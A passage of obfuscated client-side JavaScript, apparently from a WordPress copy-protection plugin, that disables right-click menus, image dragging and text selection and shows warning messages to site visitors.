d1)])){var _0x4722ee=_0x1ae254[_0x5db6b7(0x305,'g8zd',0xa6a,0x6e2,-0x152)][_0xc0c4e(0xa55,0x7e1,0x14b,'udv(',0x2dc)]('|'),_0x2e5deb=-0x1*-0x26ea+0x1ad+-0x2897;while(!![]){switch(_0x4722ee[_0x2e5deb++]){case'0':if(_0x1e5c9c[_0x186735(0x93b,0xa21,'uSKg',0xcbd,0x2d9)+_0x186735(0x5bb,0x5cd,'g[J3',-0x1f,0x555)+_0x5db6b7(0x2b3,'$Grl',0x7bc,0x175,-0x2f0)])_0x19f9aa[_0xc0c4e(0x7b5,0x87e,0x800,'EvFV',0x991)+_0xc0c4e(0x47d,0x57e,0x9fb,'wHy(',0x859)+_0x1c23a3(0x7b3,'EvFV',0x60e,0x4ce,0x31a)]();continue;case'1':_0x1ae254[_0xc0c4e(0x731,0x462,0x693,'nex$',0x1ac)](_0x35a30e);continue;case'2':_0x1ae254[_0x1c23a3(0x189,'an]A',0x87a,0x4a3,0x141)](_0x464302,_0x1526c8);continue;case'3':_0x514cd1[_0xc0c4e(0xd1c,0x80d,0x832,'TKEH',0x569)+_0x186735(0x7c8,0x8c7,'(svR',0xcd0,0x149)+'le']=!(0x61+0x2511+-0x2572);continue;case'4':if(_0x3b09ef[_0x186735(0x50b,0x674,'H^Ge',0x2ef,0x508)+_0x186735(0x11cf,0x103b,'$Grl',0xd8d,0xbf4)+_0x319803('7UlI',0x1418,0x1374,0xf2a,0x1545)])_0x4cb8b6[_0x186735(0x786,0xcfa,'vq)&',0xf11,0xb97)+_0x5db6b7(0x4ea,'nex$',0x2b7,-0x26f,0xaf7)+_0x1c23a3(0xc7d,'g6[M',0x507,0xce2,0x990)]();continue;case'5':return!(-0x1d14+-0x20a9+0x3dbe);}break;}}else{if(_0x1ae254[_0x1c23a3(0xb3b,'$Grl',0xe50,0x6a5,0xc84)](alertMsg_EmptySpaces,''))_0x1ae254[_0x5db6b7(0x71b,'q^8T',0x4c5,0x57d,0xe09)](show_wccp_pro_message,alertMsg_EmptySpaces);return!(-0xd13*-0x2+-0x17*0xc3+0x6*-0x170);}}else{if(_0x1ae254[_0xc0c4e(0x291,0x6f0,0xb03,'H^Ge',0xb1d)](_0x1ae254[_0x1c23a3(0xe67,'p]kc',0x13af,0xf35,0xe8b)],_0x1ae254[_0x1c23a3(0xeb6,'nex$',0xe52,0x9f4,0xec2)])){_0x1177b7=_0x40ad1b[_0xc0c4e(-0x179,0x464,0x3bb,'Tw87',0x69f)+_0x1c23a3(0x148a,'an]A',0x149f,0xd23,0xe8f)+_0x5db6b7(0xe66,'uOXl',0x8e1,0xed7,0xb37)](_0x5ab5af);if(!_0x1177b7){var _0x2e0fa2=_0x1ae254[_0xc0c4e(0xd82,0x85f,0x87e,'UUbr',0xd92)][_0x186735(0xeb7,0x1576,'9@B&',0xdd8,0x931)]('|'),_0x27c2ac=0x95e+0x328+-0xc86;while(!![]){switch(_0x2e0fa2[_0x27c2ac++]){case'0':_0x1177b7[_0xc0c4e(0x1275,0xce9,0x1278,'7UlI',0x11c9)][_0x186735(0xdbc,0x10ff,'oG7K',0x119e,0x14c5)]=_0x1ae254[_0x5db6b7(0x74d,'H^Ge',0xf6,0x96b,0x26a)];continue;case'1':var _0x1177b7=_0x3c381b[_0x1c23a3(0x59b,'g[J3',0x134,0x557,0x81b)+_0x319803('g6[M',0x8ee,0x845,0xba7,0x7c8)+_0xc0c4e(0x13f1,0xdfe,0x884,'*B2s',0xa94)](_0x1ae254[_0x186735(0xfa3,0xab0,'H^Ge',0xb77,0x12fc)]);continue;case'2':_0x1177b7[_0x5db6b7(0x380,'(svR',0x87e,0x2d5,0x9b4)][_0x186735(0x6a8,0xd7f,'oG7K',0x6ea,0xdb8)]='0';continue;case'3':_0x4475ec[_0x1c23a3(0xd68,'7kW!',0x368,0xd27,0x8c4)][_0x186735(0xca8,0xa38,'nex$',0xaa1,0x1348)+_0x5db6b7(0x2e7,')MyP',0x9be,0x51,0xca)+'d'](_0x1177b7);continue;case'4':_0x1177b7['id']=_0x408702;continue;case'5':_0x1177b7[_0x1c23a3(0xfb8,'6S$%',0x760,0xe46,0xa71)][_0x319803('CrZn',0x75d,0x279,0x48a,0xb29)+_0x319803('g6[M',0xd58,0x1878,0x1101,0x12f5)]=_0x1ae254[_0x1c23a3(-0x100,'9@B&',0x29,0x2b2,0x2d7)];continue;}break;}}_0x1177b7[_0x1c23a3(0x87a,'Tw87',0x585,0x123b,0xc2c)+_0x1c23a3(0xab5,'6S$%',0xdff,0xb5d,0x93f)+'t']=_0x1390b9[_0x186735(0x656,-0x57,'Z3Dp',0x1b6,-0x5d)+_0x5db6b7(0xb23,'uOXl',0xf65,0x42e,0x588)+'t'];}else{if(_0x1ae254[_0x5db6b7(0xc6e,'Tw87',0x6cd,0x1377,0xc43)](_0x233ccd[_0x319803('TKEH',0x216,0x231,0x6e1,0x716)+'Of'](_0x5ad886),-(-0x46b+0x159d*-0x1+0x1a09))){if(_0x1ae254[_0x319803('Cwlm',0xe58,0x9da,0xc1d,0xb06)](_0x1ae254[_0xc0c4e(0xd06,0x948,0xc0f,'#cC$',0xf54)],_0x1ae254[_0xc0c4e(0x55e,0x502,0x179,'esKD',0xc8e)]))return!(-0x217*0x7+-0x5*0x5f6+0x2c6f);else _0x1ae254[_0x1c23a3(0x8d8,'g[J3',0x1348,0xb63,0xd25)](_0x22312e,!![],_0x45d41e);}else return!(-0x1*-0xb2a+-0x1d75+0x124c*0x1);}}}function disable_drag_images(_0x265092){function _0x3c10c0(_0x1cbe2f,_0x5b8a8a,_0x1fe38f,_0x5d3241,_0x1772dc){return _0xfc2a8b(_0x1cbe2f-0xc5,_0x1cbe2f,_0x1fe38f-0x12c,_0x5d3241-0x5a4,_0x1772dc-0x34);}var _0x25468f={'bGCqn':function(_0x2cd101,_0x5e7fd8){return _0x2cd101==_0x5e7fd8;},'CaOjh':function(_0x37692d,_0x267d29){return _0x37692d(_0x267d29);},'gyFci':_0x27b7df(0x13a,')MyP',-0x228,-0x3d1,-0x662)+_0x27b7df(0x331,'9@B&',0x800,-0xe3,0x225)+_0x27b7df(0xb7f,'7UlI',0x1236,0x1022,0xd1f)+_0x27b7df(0xe3e,'esKD',0xb54,0xfc4,0x930)+_0x3c10c0('8[vh',0x1560,0xb5a,0xf9f,0x88f)+_0x59fb97(0x12b6,0x9a8,0xb94,'TKEH',0xc93)+_0x5b860f(-0x55d,'6S$%',-0x37e,0x4b4,0x18f)+_0x41fc3f(0xac7,0x581,0xc04,0xc43,'7UlI')+_0x3c10c0('7kW!',0xb59,0x1661,0xf58,0xef4)+_0x3c10c0('EvFV',0x818,0x6d7,0x6c9,0x604),'ybjQN':function(_0x34dafb,_0x24d3f2,_0x2e7d94){return _0x34dafb(_0x24d3f2,_0x2e7d94);},'PzSCL':_0x27b7df(0x23d,'an]A',0x8a3,0x995,-0x305)+_0x5b860f(0x629,'g[J3',0xa82,0xab6,0x3d0),'MTuVQ':_0x3c10c0('nSq1',0x325,-0x22c,0x4a7,-0xe3)+_0x59fb97(0x1403,0x1331,0x176f,'lsS[',0x1375)+_0x5b860f(0x744,'vu%V',0x65c,0x8bf,0xa72)+_0x5b860f(0x27e,'$Grl',0x5bf,0x57b,0x9f2),'MwXJH':function(_0x2c9dbc,_0x395a42){return _0x2c9dbc(_0x395a42);},'jdboC':_0x5b860f(0xd22,'7kW!',0x479,0xa10,0xb2a),'uiCPO':function(_0x37ba04,_0xc3c9d6){return _0x37ba04!=_0xc3c9d6;},'rPvai':_0x27b7df(0x656,'6S$%',0x8f2,0x5e1,-0x5f),'SLUbe':function(_0x1d610c,_0x33ae26){return _0x1d610c!==_0x33ae26;},'uRLPz':_0x41fc3f(-0x157,-0x24,0x4a8,0xc31,'H^Ge'),'UvTNi':_0x41fc3f(0x12ae,0x6f2,0xdcf,0x951,')MyP'),'KHdsH':_0x59fb97(0xabe,0x96d,0xee6,'lKOa',0xe0d)+'ed','zAqhm':function(_0x713b60,_0xea5c50){return _0x713b60!=_0xea5c50;},'FCBvN':function(_0x4d5dee,_0x2e77b8){return _0x4d5dee>_0x2e77b8;},'mSgxn':_0x27b7df(0xa1b,'vu%V',0xaf8,0xef4,0xd6f)+'/','YkYPR':_0x5b860f(-0x1fe,'vq)&',-0x96,-0x3a4,0x100),'NMDBk':_0x3c10c0('g6[M',0x128e,0xdd8,0x1237,0xeec),'cLryz':function(_0x66e0b8,_0x219b82){return _0x66e0b8(_0x219b82);}};_0x25468f[_0x5b860f(0xee8,'p]kc',0xf6d,0xfe8,0xac6)](wccp_pro_log_to_console_if_allowed,_0x25468f[_0x5b860f(-0x391,'NiyB',0x3e2,0xb3,0x143)],_0x25468f[_0x41fc3f(0x1247,0xc88,0xe8b,0x12b7,'yjAT')]);function _0x5b860f(_0x3abdcc,_0x4f9fc9,_0x599e4d,_0x139c95,_0x151922){return _0x4695c4(_0x3abdcc-0xe8,_0x151922-0x8a,_0x599e4d-0x10c,_0x4f9fc9,_0x151922-0x7e);}var _0x265092=_0x265092||window[_0x27b7df(0xaba,'wb*1',0xc8a,0xfbe,0x1188)],_0x15ee2d=_0x265092[_0x5b860f(0x3cf,'$y*N',-0x13,0x7e8,0x236)+'t']||_0x265092[_0x5b860f(0xf03,'etmz',0xc17,0xe9a,0xad9)+_0x41fc3f(0xf09,0x925,0x8a3,0xa62,'vq)&')];if(_0x25468f[_0x41fc3f(0x826,0xbff,0xc64,0xf58,'*B2s')](_0x25468f[_0x27b7df(0x397,'8[vh',0x7c9,0x9f7,-0x367)](apply_class_exclusion,_0x265092),_0x25468f[_0x5b860f(0x312,'vu%V',-0x435,-0x234,0x4f)]))return!(0x16e2*0x1+0x941*0x2+-0xdcc*0x3);var _0x5f3939=_0x265092[_0x5b860f(0x71d,'H^Ge',0xabc,0xc6d,0x941)+'t'][_0x3c10c0('nSq1',0x15f5,0x17af,0x1146,0xdbe)+_0x41fc3f(0xe40,0xff9,0xf72,0x163c,'nex$')];if(_0x25468f[_0x59fb97(0x3f,0x5c0,0x13d,'z$RJ',0x6b2)](_0x5f3939,_0x25468f[_0x41fc3f(0x1262,0xe51,0xc80,0x1410,'*B2s')])){if(_0x25468f[_0x5b860f(0x1175,'WA6z',0xc67,0xbc6,0xc18)](_0x25468f[_0x3c10c0('8[vh',0x1279,0xb10,0x10df,0x95f)],_0x25468f[_0x3c10c0('p]kc',0x9d0,0x78b,0x80d,0x2a1)]))return;else{var _0x171dbf=_0xd2cf99[_0x5b860f(0x1086,'EX#R',0xdc8,0x1127,0xd58)+_0x27b7df(0x859,'TKEH',0x142,0x140,0x487)](-0xd75+0x1361+0x5ec*-0x1)[_0x3c10c0('uOXl',0x92e,0xfa1,0xc3b,0xa60)+_0x59fb97(0x732,0x1285,0x8a4,'uSKg',0xeb4)+_0x3c10c0('$Grl',0xdb9,0xd85,0x1054,0xb7f)+_0x59fb97(0x183b,0x1674,0x1105,'Tw87',0x12e4)+_0x59fb97(0x16d0,0x1030,0xd54,'UUbr',0x1010)];_0x50918b=_0x25468f[_0x5b860f(0x7b9,'$Grl',0x6d5,-0x216,0x336)](_0x171dbf[_0x27b7df(0x785,'g8zd',0xa0e,0xf13,0x297)+_0x59fb97(0xd79,0xf30,0x181d,'*B2s',0x11e6)],0xfdd+-0x1b26+-0x11*-0xaa)?_0x171dbf:_0x171dbf[_0x3c10c0('an]A',0x1408,0xc40,0x1215,0x1954)+_0x59fb97(0xef3,0x101e,0xab4,'g6[M',0xca8)],_0x1e3b74=_0x2234d0[_0x41fc3f(0x42c,0x7e9,0x7c8,0x593,'lKOa')+_0x5b860f(-0x86,'nex$',0x7b4,0x1c4,0x2ff)]();}}_0x5f3939=_0x5f3939[_0x59fb97(0xf89,0x10a8,0x1498,'z$RJ',0xfc6)+_0x3c10c0('#cC$',0xd19,0x108e,0xe24,0xb67)+'e']();function _0x59fb97(_0x33b217,_0x498f37,_0x360cff,_0xa65c63,_0x12237f){return _0x4695c4(_0x33b217-0xef,_0x12237f-0x5d8,_0x360cff-0xad,_0xa65c63,_0x12237f-0xb);}var _0x21c372=_0x25468f[_0x27b7df(0xdd1,'H^Ge',0x1010,0xa7f,0xd31)];function _0x41fc3f(_0x4cab48,_0x36add2,_0x557e0c,_0x296389,_0x154e42){return _0x2b6125(_0x154e42,_0x36add2-0x99,_0x557e0c-0x144,_0x557e0c-0x3ce,_0x154e42-0x127);}if(_0x25468f[_0x5b860f(0x5ab,'wb*1',0x6ed,0xb75,0x603)](_0x21c372,_0x25468f[_0x59fb97(0x1161,0x1022,0x1678,'udv(',0xf68)]))return!(-0x1*-0x1017+0x7ed*0x1+-0x1804);if(_0x25468f[_0x5b860f(0x5c4,'oG7K',0x499,0x3ab,0xb20)](window[_0x41fc3f(0xae6,0x16d,0x376,0xa62,'nSq1')+_0x3c10c0('8[vh',0x163f,0x98e,0xea0,0x124a)][_0x27b7df(0x58b,')MyP',0xaa1,0xbfe,0x345)][_0x3c10c0('6S$%',0x16d2,0xb03,0x1007,0xe5f)+'Of'](_0x25468f[_0x59fb97(0xc0d,0x61b,-0x12e,'$y*N',0x618)]),-(-0x1*-0x2f6+-0x11*-0x242+-0x22d*0x13)))return _0x25468f[_0x3c10c0('H^Ge',0x54e,0x95e,0xafa,0x106a)](_0x25468f[_0x3c10c0('(svR',0x899,0xd1d,0x6cb,0xe)],_0x25468f[_0x5b860f(0x5b7,'nSq1',0x88,0x861,0x731)])?!(-0x1c89+-0x2f*-0x7f+0x538):(_0x25468f[_0x3c10c0('7a]M',0x972,0x21e,0x5d8,0x78)](_0xda5bd6,_0x25468f[_0x59fb97(0xdda,0x63c,0x524,'8[vh',0x8e5)]),!(-0x5da+-0x4d5*-0x8+0x9*-0x3a5));_0x25468f[_0x27b7df(0xde1,'lKOa',0xc3c,0x762,0x132c)](show_wccp_pro_message,alertMsg_IMG);function _0x27b7df(_0x3504fe,_0x444dce,_0x50fe79,_0x41b8e7,_0x4d76aa){return _0xfc2a8b(_0x3504fe-0x89,_0x444dce,_0x50fe79-0x17,_0x3504fe-0x19f,_0x4d76aa-0x8c);}return!(0x1626+0x3d*0x27+-0x1*0x1f70);}var alertMsg_IMG=_0x4695c4(0x9a6,0xdd9,0x7c6,'udv(',0x794)+_0x4aaa91(0x1173,0xa57,0xf60,'p]kc',0xf14)+_0x352721(0xaf,0x44e,0x2c2,'wHy(',-0x432)+_0x4695c4(0xf2d,0xad3,0x868,'uOXl',0xf5d)+_0x4aaa91(0x763,0x93d,0xcc0,'Cwlm',0xb0d)+_0x4695c4(0x12f,0x440,0x155,'1uf#',0x292),alertMsg_A=_0x352721(0x8e1,0x3f6,0xc6c,'nSq1',0x652)+_0x352721(0xbbe,0x119b,0x12fd,'8[vh',0xd8e)+_0xfc2a8b(-0x373,'1uf#',0x110,0x4b,-0x43a)+_0xfc2a8b(0x519,'esKD',0x99,0x7ef,0x2ac)+_0x4695c4(-0x27c,0x130,-0x57f,')MyP',0x5d5)+_0x352721(0xc5c,0x1021,0xadd,'1uf#',0xe76)+_0x4aaa91(0xa5f,0xd58,0x981,'an]A',0x33a)+'d',alertMsg_PB=_0xfc2a8b(0x8f5,'q^8T',0x10a,0x673,0x93)+_0xfc2a8b(0x281,'lKOa',0xae1,0x5e9,-0x191)+_0x352721(0x833,0x3d1,0xd05,'g[J3',0x718)+_0x2b6125('Zl@y',0x37e,0x553,0x8b9,0xa20)+_0x352721(0xa84,0xe91,0x4a7,'TKEH',0xad5)+_0x4aaa91(0x579,0xf2c,0xd1f,')MyP',0xcd5)+_0x2b6125('an]A',0xedd,0x555,0x85d,0x4e8)+_0x352721(-0x145,-0x650,-0x8bb,'nex$',-0x3c9)+_0x4695c4(0xb11,0x8dd,0xeaf,'p]kc',0x2e7),alertMsg_INPUT=_0x4695c4(0xdc9,0xbf4,0x1303,'*B2s',0x83a)+_0x4aaa91(0x1402,0xcc1,0x121e,'g[J3',0xd7a)+_0x2b6125('7a]M',0x3b6,0x1fd,0x99,-0x85)+_0x2b6125('wHy(',0x11a4,0x7c9,0xce6,0x10a4)+_0xfc2a8b(0x419,'NiyB',0x819,0x421,0xa9b)+_0x352721(0x80f,0x4a7,0xde4,'g8zd',0xd37)+_0x2b6125('wb*1',0xb99,0x606,0x4fe,0x3cb)+'ed',alertMsg_H=_0x4695c4(-0x1b9,0x5af,0x904,'UUbr',0x31e)+_0xfc2a8b(0xc3,'vq)&',-0x6ab,-0x141,0x4d5)+_0xfc2a8b(0x24e,'nSq1',-0x489,-0x112,-0x17)+_0x4aaa91(0x105a,0x17e6,0x11bd,'H^Ge',0x13eb)+_0x2b6125('g6[M',0xa8,0x96c,0x79e,0x964)+_0x4695c4(0x222,0x897,0xce4,'WA6z',0x7c4)+_0x4695c4(0x4ab,0x67c,0x2b2,'g[J3',0xe8)+_0x2b6125('$y*N',0x90c,-0x8e,0x236,-0x538)+_0xfc2a8b(0x3a9,'esKD',0xe5d,0xada,0x3ec)+_0x4aaa91(0x1269,0x104d,0x1266,'nSq1',0x193d),alertMsg_TEXTAREA=_0xfc2a8b(0x977,'EvFV',0x3c3,0x8f1,0xf3a)+_0xfc2a8b(0x837,'udv(',-0x127,0x24b,-0x33e)+_0x2b6125('Ng2*',0x2ba,0x36e,0x6b4,0x952)+_0x352721(0xce1,0x1312,0xa89,'$Grl',0x938)+_0x2b6125('X)g7',0x2dd,0x7d1,0x4b6,0x343)+_0x352721(0xaf3,0xea8,0x884,'Cwlm',0x771)+_0xfc2a8b(0xba3,'UUbr',0x1431,0xd30,0x117a)+'ed';function _0x4695c4(_0x360fcc,_0x4dcf34,_0x523778,_0x598a8a,_0x151cdc){return _0x5903(_0x4dcf34- -0x321,_0x598a8a);}var alertMsg_EmptySpaces=_0x4aaa91(0xe1d,0x10f5,0xb19,'esKD',0x118a)+_0x352721(0xbdb,0xac2,0xe93,'EX#R',0xb5e)+_0x4695c4(0x4bc,0x756,0xd15,'Tw87',0xacc)+_0x4aaa91(0xaf3,0x8fe,0x71e,'nSq1',0xa64)+_0x4695c4(0x10cb,0xb75,0x105d,'7UlI',0x12e5)+_0x2b6125('WA6z',0x12d5,0x983,0xd2f,0x118a)+_0xfc2a8b(-0x792,'Ng2*',-0x55,-0xd,-0x560)+_0x4aaa91(0xb52,0x11bc,0xc20,'TKEH',0x11d5)+_0x4695c4(0x46d,0x8cf,0x274,'vu%V',0x1bb)+_0x2b6125('1uf#',0x2d,-0x520,-0xd9,0x630)+_0x4695c4(-0x4a5,0x10d,0x7c4,'$Grl',-0x1c),alertMsg_VIDEO=_0x2b6125('Z3Dp',0x974,0x183,0x306,-0xbc)+_0x352721(0xf7,-0x6a0,-0x350,'BFf#',-0x3ce)+_0x4695c4(-0x321,0xea,-0xfb,'H^Ge',0x3d)+_0x4aaa91(0x1a20,0xb54,0x1280,'yjAT',0x13c4)+_0x4aaa91(0x94c,0xc1b,0x7d6,'*B2s',0xc9e)+_0x2b6125('vq)&',0x406,0x7a2,0x640,0x2ad)+_0x352721(0x2d9,0x96b,0x493,'q^8T',0x975)+_0xfc2a8b(0xbd2,'CrZn',0x69b,0xbd3,0xb42)+_0x4695c4(0x6a7,-0xa7,-0x117,'esKD',-0x536)+'ed';document[_0xfc2a8b(0x19c,')MyP',0x407,0x36b,0xa5c)+_0x352721(-0x149,0x28a,-0xe3,'esKD',-0x175)+_0xfc2a8b(0x4c0,'*B2s',-0x1de,0x28d,0x81)]=null,document[_0x4aaa91(0x63d,0x4ca,0x975,'*B2s',0x4e3)+_0x2b6125('p]kc',0x911,0x11e5,0xb29,0x6c4)+_0x4aaa91(0x1476,0xa1d,0xdfb,'Cwlm',0xd25)]=nocontext,document[_0x352721(0xac1,0x117f,0x1254,'esKD',0x81a)+_0x2b6125('TKEH',0x2a6,0x84d,0x295,0x46d)+_0x352721(0x149,0x59,0x79a,'CrZn',0x66c)+'r'](_0x4695c4(0x863,0x5cb,0x84c,'uOXl',0xc5b)+_0xfc2a8b(-0x5e0,'Tw87',-0x8dd,-0x1a8,0x395)+'u',nocontext),window[_0x4aaa91(0x10a2,0x1020,0x9ac,'oG7K',0x326)+_0x4aaa91(0xe6d,0x1667,0x1313,'Ng2*',0x1063)+_0x352721(0x62c,0xb83,0xc21,'g8zd',0x879)+'r'](_0x4695c4(0x1e1,-0xf8,0x46b,'lKOa',0x45c)+_0x4aaa91(0xecb,0xdd5,0xa9c,'yjAT',0x102a)+'u',nocontext);function _0x2b6125(_0x389310,_0x1e6c92,_0xf0c836,_0x5c95d6,_0x2fe5f8){return _0x5903(_0x5c95d6- -0x2af,_0x389310);}document[_0x4aaa91(0x7ff,0x7ac,0x609,'wHy(',0x35f)+_0xfc2a8b(0x218,'p]kc',0x951,0x551,-0x16d)+'t']=disable_drag_images,jQuery(document)[_0x4aaa91(0x7e2,0x789,0x8ed,'Zl@y',0xf93)](function(){function _0x5b217a(_0x1d9e57,_0xabf595,_0x38785c,_0x4de031,_0x652692){return _0x4695c4(_0x1d9e57-0x17,_0x1d9e57-0x2ae,_0x38785c-0x51,_0x38785c,_0x652692-0x1b9);}var _0x5f16d9={'fdvUa':_0x5b217a(0x446,0x9ab,'g6[M',-0x321,0x918)+_0x5b217a(0x402,0xa8b,'an]A',-0x39d,0xae7)+_0x5b217a(0x5ff,0xa8,'vu%V',0x846,0x4ae),'wYIZj':_0x2bc3e1(0x9ea,'vq)&',0xe2c,0x1115,0x260)+'n;','VGeAU':function(_0x4534f2,_0x76c0c7){return _0x4534f2==_0x76c0c7;},'Bpvas':_0x2bc3e1(0x34c,'yjAT',0x207,0x75,-0x3a1)+_0x5b217a(0x103d,0x17cb,'Ng2*',0x13d2,0xbd3),'xfuFz':function(_0x1a98d4,_0x2c1d52){return _0x1a98d4+_0x2c1d52;},'FFhlx':_0x5b217a(0x8f9,0x7d7,'9@B&',0x277,0xb21),'yiRWC':function(_0x1b43f2,_0xc49df3,_0x2740e4){return _0x1b43f2(_0xc49df3,_0x2740e4);},'vTwug':_0x2bc3e1(0x8eb,'*B2s',0xf13,0xb90,0x1065)+_0x13a835(-0x19d,0x2bf,0x343,0x4cb,'8[vh')+_0x337705(0x80b,'BFf#',0x998,0x3fb,0x400)+'d','TGVTs':function(_0x875b92,_0x221254){return _0x875b92 in _0x221254;},'DCntM':function(_0x5715b3,_0x47d207){return _0x5715b3===_0x47d207;},'oFyzr':_0x13a835(0x444,0x632,0x45b,0x9dc,'an]A'),'IFYik':function(_0x2a01b2,_0x4d42a6){return _0x2a01b2(_0x4d42a6);},'mGWSA':_0x2bc3e1(0xd4a,'TKEH',0x711,0xab3,0xa9f)+_0x1de27c(0x109d,'g6[M',0x1200,0x518,0xcb2),'mjOCY':_0x13a835(0xaf2,0x675,0x130,0x68e,'nex$')};function _0x1de27c(_0x307722,_0x8c9403,_0x5c27ce,_0x4b8d0a,_0x42f5a6){return _0x2b6125(_0x8c9403,_0x8c9403-0x7,_0x5c27ce-0xd9,_0x42f5a6-0x60,_0x42f5a6-0x1cb);}function _0x337705(_0x3d0186,_0x1303f3,_0x45eae5,_0x432295,_0x22f66a){return _0xfc2a8b(_0x3d0186-0x118,_0x1303f3,_0x45eae5-0x1e9,_0x432295-0x538,_0x22f66a-0x124);}function _0x2bc3e1(_0x37d239,_0x101dc5,_0xaba3a1,_0x2e5a1f,_0x26dea3){return _0x2b6125(_0x101dc5,_0x101dc5-0x1d3,_0xaba3a1-0x8b,_0x37d239-0x424,_0x26dea3-0x7b);}function _0x13a835(_0x31d2a8,_0x590218,_0x5c6d29,_0x24443b,_0x260254){return _0x352721(_0x24443b-0x4aa,_0x590218-0x1da,_0x5c6d29-0xa4,_0x260254,_0x260254-0x1ad);}_0x5f16d9[_0x13a835(0x5d3,0x877,-0x198,0x315,'lKOa')](jQuery,_0x5f16d9[_0x2bc3e1(0x81f,'nex$',0xa77,0x987,0xd0)])[_0x5b217a(0xfb1,0xdf7,'wHy(',0x153b,0xecf)](function(){function _0x3c1d64(_0x411234,_0x2d1ee6,_0x2eeb25,_0x2bc60d,_0x1d05fc){return _0x1de27c(_0x411234-0xd9,_0x2d1ee6,_0x2eeb25-0xad,_0x2bc60d-0x1a8,_0x2bc60d-0x38f);}function _0x514efb(_0x2eb3fb,_0x7eab97,_0x2cca69,_0x3e390f,_0x54df45){return _0x13a835(_0x2eb3fb-0x9,_0x7eab97-0x90,_0x2cca69-0x1e,_0x2cca69-0x1b0,_0x7eab97);}function _0x25b5c0(_0xb87ed0,_0xa0c0d3,_0x5d85f7,_0x5df112,_0x504fcc){return _0x337705(_0xb87ed0-0x26,_0xb87ed0,_0x5d85f7-0xd2,_0xa0c0d3- -0x123,_0x504fcc-0x5e);}function _0x302f4f(_0x6af2bd,_0x6e0d8c,_0x38d1e0,_0x1cd713,_0x107035){return _0x13a835(_0x6af2bd-0x25,_0x6e0d8c-0xc8,_0x38d1e0-0x40,_0x1cd713- -0x4dc,_0x6af2bd);}function _0x1f714c(_0x192448,_0x33f026,_0xf85bf5,_0x249e08,_0x54c24d){return _0x1de27c(_0x192448-0xd5,_0x54c24d,_0xf85bf5-0x11,_0x249e08-0x1c3,_0xf85bf5-0x262);}if(_0x5f16d9[_0x514efb(0x61f,'EX#R',0xc1d,0x10a1,0x60e)](_0x5f16d9[_0x1f714c(0x764,0x791,0xbe6,0xfea,'yjAT')],_0x5f16d9[_0x514efb(0x48b,'g6[M',0x8fd,0x5f4,0x541)]))_0x5f16d9[_0x3c1d64(0x1004,'udv(',0x200,0x967,0xd89)](jQuery,this)[_0x514efb(0x67f,'wb*1',0x84e,0x2d7,0xd83)](_0x5f16d9[_0x302f4f('udv(',0xc61,0x8bd,0x4f9,0x15c)],!(0x263f+0x871*0x3+-0x3f91*0x1));else{var _0x54b056=_0x5f16d9[_0x3c1d64(0x89,'g8zd',0x5ed,0x4ec,0xb18)][_0x302f4f('wHy(',0xf49,0xda0,0xb46,0x120b)]('|'),_0x15bc38=0x1839+-0x17b*0x7+-0xddc;while(!![]){switch(_0x54b056[_0x15bc38++]){case'0':!_0x294a7d&&(_0x471de4[_0x1f714c(0x108a,0x13a4,0x100e,0x1025,'g6[M')+_0x3c1d64(0x44f,'g[J3',0x8e9,0xaab,0xed7)+'te'](_0x3307b0,_0x5f16d9[_0x1f714c(0x6b8,0x163,0x295,0x1ea,'uSKg')]),_0x294a7d=_0x5f16d9[_0x25b5c0('$y*N',0x2fb,0x5ea,0x24f,0x2d)](typeof _0x471de4[_0x56ed4b],_0x5f16d9[_0x25b5c0('NiyB',0x4ac,-0x297,0x6d8,0x137)]));continue;case'1':_0x471de4=null;continue;case'2':_0x1de720=_0x5f16d9[_0x25b5c0('*B2s',0xfe2,0x986,0x15c6,0xad4)]('on',_0x540443);continue;case'3':var _0x471de4=_0x454dac[_0x25b5c0('g8zd',0x5cc,0x663,0x516,0xc88)+_0x25b5c0('$y*N',0xd89,0x1355,0xf97,0xca3)+_0x302f4f('vq)&',-0x375,0x345,0x2dc,0x7af)](_0x5f16d9[_0x302f4f('8[vh',0xc33,0xb47,0xc6d,0xbe4)]);continue;case'4':_0x5f16d9[_0x1f714c(0x1356,0x112e,0xf9e,0xc53,'1uf#')](_0x2187b8,_0x5f16d9[_0x302f4f('9@B&',0x6b6,0xa49,0x8f5,0x9aa)],_0x5f16d9[_0x514efb(0x103f,'9@B&',0xdbe,0x1107,0x9e8)]);continue;case'5':return _0x294a7d;case'6':var _0x294a7d=_0x5f16d9[_0x302f4f('yjAT',0xbe9,0x386,0x857,0x364)](_0x34a3e5,_0x471de4);continue;}break;}}});});function wccp_pro_msieversion(){function _0x4335d6(_0x4e0111,_0x249d42,_0x570b81,_0x42d6a8,_0x3d583a){return _0x352721(_0x570b81-0x5c3,_0x249d42-0xa9,_0x570b81-0x1d5,_0x4e0111,_0x3d583a-0x12d);}var _0x25c5f6={'NTkPq':function(_0x1d8751,_0x12da9e){return _0x1d8751(_0x12da9e);},'Ygquz':_0x39e9bb(0xd30,0x1034,0xf6b,'uSKg',0x149b)+_0x900c4a(0x659,0x98a,0x1d9,0x856,'H^Ge')+_0x39e9bb(0x650,0xd91,0xcee,'etmz',0xaa9)+_0x372e20(0x114a,0x14bd,0xf02,'nSq1',0xf74)+_0x372e20(0xa13,0xa36,0x837,'g6[M',0x1d7)+_0x372e20(0x834,0x2e5,0x21f,'esKD',0x76b)+_0x39e9bb(0xcf1,0xa25,0xe00,'yjAT',0x119e)+_0x39e9bb(0x9a3,0x10d1,0x142f,')MyP',0xad7)+_0x4335d6('(svR',0xac4,0x9d6,0x779,0x5f7)+_0x421163('$y*N',-0x53f,-0x567,0x1ab,0x30d),'cHQsj':_0x39e9bb(0x1519,0xfc6,0xaa9,'Tw87',0x144c),'ThCQi':_0x4335d6('uSKg',0x87f,0x64b,0x39f,-0x12f),'cGYeQ':_0x421163('yjAT',0xce2,0xd03,0xddf,0xa6e)+'nt','amxxY':function(_0x1a472d,_0x699eff){return _0x1a472d>_0x699eff;},'vVJKH':function(_0x2b3816,_0x4e2909){return _0x2b3816===_0x4e2909;},'OXnNe':_0x4335d6('oG7K',0x8e6,0x4db,0x32b,0x935),'WZlOp':_0x421163('g6[M',0x8c9,0xd3,0x5a6,0x686),'BYPtt':function(_0x5c3e6a,_0x3b94a5){return 